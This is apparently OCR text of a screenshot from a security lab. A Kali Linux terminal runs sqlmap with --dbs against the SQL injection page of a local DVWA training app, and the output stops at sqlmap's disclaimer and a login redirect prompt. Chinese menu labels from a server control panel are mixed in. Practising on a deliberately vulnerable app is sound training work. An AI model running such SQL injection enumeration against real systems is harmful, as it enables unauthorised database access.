 kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2003 Enterpr... kali-linux-2018.3
Applications Places Terminal Sun 07:52 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u "http://172.20.10.2/DVWA/vulnerabilities/sqli/?id=1&Submi
t=Submit#" --dbs
{1.2.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 07:52:48
[07:52:48] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://172.20.10.2:80/DVWA/login.php'. Do you want
to follow? [Y/n]
My HomePage
查看phpinfo
查看php探针
phpMyAdmin
服务管理器
环境端口检测
打开 host
MySQL工具
网站根目录
软件设置
PHP扩展及设置
打开配置文件
打开文件位置
cmd 命令行
其他高级应用
站点域名管理
退出程序
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。